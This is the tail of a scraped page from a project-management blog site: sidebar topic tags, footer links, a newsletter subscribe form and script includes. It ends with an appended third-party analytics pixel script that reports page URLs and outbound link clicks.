        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=communications+management">communications management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=cost+management">cost management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=ethics">ethics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=pmp">pmp</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=quality+management">quality management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=risk+management">risk management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=schedule+management">schedule management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=scope+management">scope management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=stakeholder+management">stakeholder management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=time+management">time management</a>
      
    
  
</div>

            
        </div>
      
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #34495e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #34495e;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 PPC Group, LLC
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1612901844491 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612901844491 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1612901844491 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612901844491 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1612901844491 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1612901844491_settings_width"
  id="block-1612901844491"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1612901844491 .link-list__title {
    color: ;
  }
  #block-1612901844491 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1612901844491_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/policies" >Policies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQS</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="/89DgDj5DLaGdfTd5FhVVE0EdLImnNtNy1H/Sk4QRfzffga4xYpyDaSA4AV5QGpnobg5UL46Nn6XvZdSNiO3ww==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="d72852ac0cbf51154e404185ea159d87" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/scripts.js?1729205384582138"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crozdesk.com/js/v2/tapm.js
body_size: 1105
content:
/* * * * * * * * * * * * * * * * * * * * * * * * * */
/* CRisk Pixel START - version 2025-08-27 09:51:11 */
!function(){var e=document.createElement("script");e.async=!0,e.src="https://risk.clearbit.com/v1/risk.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
/* CRisk Pixel END */
/* * * * * * * * * */
/* * * * * * * * * * * * * * * * * * * * * * * * * *  */
/* Crozdesk Pixel START - version 2025-08-27 09:51:12 */
!function(){function n(){return"tapm"}function t(){return"The Accidental PM"}function e(n,t){return"&"+n+"="+encodeURIComponent(t)}function r(){return window.location.href}function o(){return"Offsite link "+p(r())}function c(t){var r=document.createElement("img"),i=v,c=N;i+=u("r",t.url,255),i+=e("pn",n()),i+=e("tt",o()),r.src=i+c}function l(t){var r=document.createElement("img"),i=v,l=N;i+=e("r",t.url),i+=e("pn",n()),i+=e("tt",o()),r.onerror=function(){c(t)},r.src=i+l}function u(n,t,r){if(!(t&&t.length>0)||t.startsWith("no navigator."))return"";t.length>r?e(n,t.substring(r)):e(n,t)}function a(){return{url:r()}}function f(){function t(){k("pixel failed");var t,r=document.createElement("img"),i="https://crozdesk.com"+"/tracker/v2/pixel/"+"?",o="";t=i,i+=u("r",a().url,255),i+=e("pn",n()),r.src=i+o,v=t,N=o}function r(){var r,i=document.createElement("img"),o="",c="https://crozdesk.com"+"/tracker/v2/pixel/"+"?";r=c,c+=e("r",a().url),c+=e("pn",n()),i.onerror=function(){t()},i.src=c+o,v=r,N=o}r()}function s(n){var t=n.target,e=[],r=t.tagName.toLowerCase(),i=null;return k("a"==r?"click on link "+(i=t.getAttribute("href")):"area"==r?"click on area "+(i=t.getAttribute("href")):"click"+r+" on element "+(i=t.getAttribute("href"))),e.tagType=r,e.url=i,t.className&&t.className.split&&(e.tagClass=t.className.split(" ")),e.id=t.id,e.parent=t.parentNode,e}function p(n){var t=n;return t.indexOf("#")>-1&&(t=t.split("#")[0]),""==(t=(t=(t=t.indexOf("file://")>-1?t.split("/")[0]:t.indexOf("//")>-1?t.split("/")[2]:t.split("/")[0]).split(":")[0]).split("?")[0])&&(t=null),t}function d(n){var t=p(r()),e=p(n);return k('compare "'+t+'" and "'+e+'"'),e&&t!=e}function m(){document.body.onclick=function(n){var t=["a","img","area"],e=s(n);for(i=0;i<t.length;i++)if(e.tagType==t[i])return k("click on observed tag ("+e.tagType+")"),e.url&&(d(e.url)?(k("is offsite link"),l(e)):k("is not offsite link")),!0;return!0}}function g(){const n=performance.now();f();k(`pixel tracked in ${((performance.now()-n)/1e3).toFixed(6)} seconds`)}function k(e){!0||(window.console.log(e),window.console.log(n()),window.console.log(t()))}var v=null,N=null;g(),m()}();
/* Crozdesk Pixel END */
/* * * * * * * * * *  */
